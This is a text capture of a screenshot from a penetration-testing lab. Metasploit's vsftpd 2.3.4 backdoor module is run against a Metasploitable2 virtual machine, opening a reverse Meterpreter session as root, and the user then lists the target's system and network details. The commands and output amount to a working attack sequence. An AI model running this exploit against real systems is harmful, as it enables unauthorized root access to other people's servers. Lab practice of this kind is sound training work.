 sadia - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
sadia
Home My Computer sadia Metasploitable2-Linux
1 2 3 4
sadia@sadia: ~
Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.18.128
LHOST ⇒ 192.168.18.128
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.18.128:4444
[+] 192.168.18.129:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.18.128:4444 → 192.168.18.129:46594) at 2026-05-16 16:15:11 -0500
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > ifconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 16436
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 2
============
Name : eth0
Hardware MAC : 00:0c:29:ef:50:ac
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.18.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:feef:50ac
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 3
============
Name : eth1
Hardware MAC : 00:0c:29:ef:50:b6
MTU : 1500
Flags : BROADCAST,MULTICAST